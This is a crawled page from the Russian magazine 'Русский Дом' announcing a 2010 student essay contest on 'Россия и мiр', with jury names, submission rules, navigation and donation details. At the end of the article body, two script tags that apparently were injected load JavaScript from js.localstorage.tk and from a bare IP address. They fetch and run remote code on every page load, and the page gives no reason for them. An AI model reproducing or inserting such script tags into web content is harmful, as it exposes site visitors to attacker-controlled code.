

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.russdom.ru/node/2696
body_size: 5931
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/2696" />
<link rel="shortlink" href="/node/2696" />
<meta name="viewport" content="width=device-width" />
<title>Внимание! Конкурс - «Россия и мiр»  глазами студентов | Журнал Русский Дом</title>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/system/system.base.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.menus.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.messages.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.theme.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/aggregator/aggregator.css?s5t8h9");
@import url("http://www.russdom.ru/modules/comment/comment.css?s5t8h9");
@import url("http://www.russdom.ru/modules/field/theme/field.css?s5t8h9");
@import url("http://www.russdom.ru/modules/node/node.css?s5t8h9");
@import url("http://www.russdom.ru/modules/poll/poll.css?s5t8h9");
@import url("http://www.russdom.ru/modules/user/user.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/views/css/views.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/ckeditor/css/ckeditor.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/modules/ctools/css/ctools.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/themes/professional_theme/style.css?s5t8h9");
</style>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/drupal.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/default/files/languages/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/all/themes/professional_theme/js/custom.js?s5t8h9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"ct5K4_4Sr9PL86sG9izE6ejSbJhIXv3HTOldshCJ6Oc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-2696 node-type-story">
    <br><br><br>
<div id="wrapper">
  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="http://www.russdom.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
    <!-- end main-menu -->
  </header>

  <div id="container">
    

   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Внимание! Конкурс - «Россия и мiр»  глазами студентов</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Внимание! Конкурс - «Россия и мiр»  глазами студентов</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
      <article id="node-2696" class="node node-story node-full clearfix">
                        
      
    
  <div class="content node-story">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p> </p>
<p>«Русский Дом» и Русский клуб МГУ проводят конкурс студенческих работ</p>
<p> </p>
<!--break--><p class="rtejustify">
 </p>
<p class="rtejustify"> </p>
<p class="rtejustify">В преддверии Дней славянской письменности и культуры журнал "Русский Дом", Международный Фонд Славянской письменности и культуры,  Фонд Русской культуры и Клуб Русской Цивилизации МГУ  проводят конкурс студенческих работ на тему «Россия и мiр».</p>
<p class="rtejustify">Принять участие в конкурсе приглашаются все желающие.</p>
<p class="rtejustify">Жанр статей может быть любым: философское размышление, политическая аналитика, историческое исследование, репортаж, эссе и др. (кроме поэзии!).</p>
<p class="rtejustify"><span style="color: #ff0000"><em><strong>Занявшие 1, 2 и 3 места получат призы и возможность публикации своих статей в журнале "Русский Дом".</strong></em></span></p>
<p class="rtejustify">Церемония награждения победителей пройдет в Фонде Славянской письменности и культуры в День  памяти святых равноапостольных братьев Кирилла и Мефодия.</p>
<p class="rtejustify"><em><strong>Жюри конкурса -  писатели и журналисты: Александр Крутов, Владимир Крупин, Андрей Полынский, Александр Сегень,  Яна Амелина, Станислав Куняев.</strong></em></p>
<p class="rtejustify">Для участия в конкурсе необходимо прислать свою статью на адрес электронной почты<span style="color: #333399"><strong>  </strong></span><a href="mailto:russ-club2010@mail.ru"><span style="color: #333399"><strong>russ-club2010@mail.ru</strong></span></a> .  Просьба дать краткую информацию о себе: ВУЗ, год рождения, интересы; ФИО указывать полностью.</p>
<p><u><strong>Объём: не более 12000 знаков.<br />
Дата окончания приема статей: 10 мая 2010 г.</strong></u></p>
<p><em><strong>Ждем ваших работ! Бог в помощь!</strong></em><br />
 </p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Метки:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/10">Русский взгляд</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/2696%23comment-form">Войдите</a> чтобы оставить комментарии</span></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-menu-menu-alexadnrkrutov" class="block block-menu">

        <h2 >Александр Крутов</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/25" title="Александр Крутов">Биография</a></li>
<li class="leaf"><a href="/node/27" title="О жизни, о себе">О жизни, о себе</a></li>
<li class="last leaf"><a href="/node/26" title="О Фонде">О Фонде</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-navigac" class="block block-menu">

        <h2 >Навигация по сайту</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Главная</a></li>
<li class="collapsed"><a href="/taxonomy/term/3" title="">Колонка главного редактора</a></li>
<li class="leaf"><a href="http://www.russdom.ru/taxonomy/term/255" title="">Новый номер журнала</a></li>
<li class="leaf"><a href="/taxonomy/term/130" title="">Слово редактора (видео)</a></li>
<li class="leaf"><a href="/node/11080" title="">Русский Дом 20 лет назад</a></li>
<li class="leaf"><a href="/taxonomy/term/10" title="">Русский взгляд</a></li>
<li class="leaf"><a href="/taxonomy/term/29" title="Фонд славянской письменности и культуры">Афиша Фонда</a></li>
<li class="leaf"><a href="/taxonomy/term/63" title="Видео">Видеогалерея</a></li>
<li class="leaf"><a href="/node/4" title="Подписка и распространение">Подписка и распространение</a></li>
<li class="leaf"><a href="/node/46" title="Прайс">Прайс лист</a></li>
<li class="leaf"><a href="/contact" title="">Заказать</a></li>
<li class="leaf"><a href="/node/3" title="Контакты">Контакты</a></li>
<li class="last leaf"><a href="/node/92" title="Наши баннеры">Наши баннеры</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-archiv" class="block block-menu">

        <h2 >Архив</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/11081" title="">Русский Дом будущее вырастает из прошлого</a></li>
<li class="leaf"><a href="/node/3283" title="">Архив 2008 -2025</a></li>
<li class="leaf"><a href="/taxonomy/term/49" title="Текстовый архив телепередачи">Текстовый архив телепередачи</a></li>
<li class="last leaf"><a href="/taxonomy/term/48" title="Видеоколлекция Русского Дома">Видеоколлекция Русского Дома</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

        <h2 >Реклама</h2>
    
  <div class="content">
    <p class="rtecenter"><iframe frameborder="0" height="120" src="https://www.youtube.com/embed/Ej5KZZfwt5U?rel=0" width="170"></iframe></p>

<p><img alt="" src="/sites/default/files/2018/6/fond_russ.png" style="width: 180px; height: 300px; display: block; margin-left: auto; margin-right: auto;" /></p>

<p class="rtecenter"><a href="http://www.pravoslavie.ru/" target="_blank"><img alt="Православие.Ru" src="http://pravoslavie.ru/images/banners/b88x31c.gif" style="height:31px; width:88px" /> </a></p>

<p class="rtecenter"><a href="http://ruslemnos.ru/index.php" target="_blank"><img alt="" src="http://www.riss.ru/images/banners/lemnos.jpg" style="height:31px; width:88px" /></a></p>

<p class="rtecenter">&nbsp;</p>

<p class="rtecenter">&nbsp;</p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-block-18" class="block block-block">

        <h2 >Поиск</h2>
    
  <div class="content">
    <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск Русский Дом 2&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2493085,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2493085"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Пожертвования</h2>
    
  <div class="content">
    <p class="rtecenter"><br />
<span style="color:rgb(255,0,0)"><strong>Помощь «Русскому Дому»</strong></span></p>

<p><iframe allowtransparency="" frameborder="0" height="31" scrolling="no" src="https://money.yandex.ru/embed/small.xml?account=41001994189694&amp;quickpay=small&amp;yamoney-payment-type=on&amp;button-text=04&amp;button-size=s&amp;button-color=white&amp;targets=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D0%94%D0%BE%D0%BC&amp;default-sum=100&amp;successURL=http%3A%2F%2Fwww.russdom.ru" width="168"></iframe></p>

<p>&nbsp;</p>

<p class="rtecenter">Дорогие братья и сестры!</p>

<p class="rtecenter">Благодаря вашей поддержке «Русский Дом» продолжает выходить в то время, когда православные издания закрываются по всей России одно за другим. Увы, кризис не миновал никого. Мы нуждаемся в вашей помощи. Если у вас есть возможность внести лепту в издание журнала «Русский Дом», то проще всего это сделать, переведя деньги</p>

<p class="rtecenter"><strong>на карточку Сбербанка<br />
№ 4279 3800 3976 0337</strong></p>

<p class="rtecenter"><strong>Также у нас есть расчётный счёт: </strong></p>

<p class="rtecenter">Организация «Русский Дом», ИНН 7702365862, КПП 770201001, Московский банк Сбербанка России ОАО г. Москва, р/с 40703810538260101068, к/с 30101810400000000225, БИК 044525225</p>

<p class="rtecenter"><strong>Кроме того, пожертвования можно направлять и через интернет: </strong></p>

<p class="rtecenter">Рублёвый кошелёк в системе <strong>Webmoney: </strong><strong>R207426332207</strong></p>

<p class="rtecenter">Долларовый кошелёк в системе <strong>Webmoney: </strong><strong>Z406090803927</strong></p>

<p class="rtecenter">Евро-кошелёк в системе <strong>Webmoney: </strong><strong>E196200153466</strong></p>

<p class="rtecenter">Кошелёк в системе «<strong>Яндекс.Деньги»: 41001994189694</strong></p>

<p class="rtecenter">Тел./ факс: (495) 621-3502, 621-4618 (по подписке), 621-4353.</p>

<p class="rtecenter">С любовью о Христе, с верой и надеждой в Россию,</p>

<p class="rtecenter"><strong>Редакция «РД»</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
  <div class="clear"></div>

     <div id="foot">
     <div class="region region-footer">
  <div id="block-block-14" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><strong>Информация должна быть свободной, ссылка - норма приличия</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
   </div>
     </div>



  <div id="footer">
    
    <div id="copyright">
    <!--Remove  -->
                <p class="copyright">Copyright &copy; 2026, </p>
     	        <!--Remove Theme Credit by Setting -->
          <p class="credits">    <a href="http://russdom.ru/">Русский дом</a></p>
        <div class="clear"></div>
    </div>
  </div>
</div>
  </body>
</html>
